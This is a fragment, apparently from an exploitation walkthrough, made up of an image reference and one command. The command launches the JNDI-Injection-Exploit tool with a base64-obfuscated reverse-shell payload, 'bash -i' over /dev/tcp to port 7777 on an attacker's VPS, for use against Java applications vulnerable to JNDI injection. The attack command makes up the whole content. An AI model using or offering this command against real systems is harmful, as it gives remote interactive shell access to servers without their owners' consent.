 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcCUuMjQuOTUuMi83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}" -A [vps ip]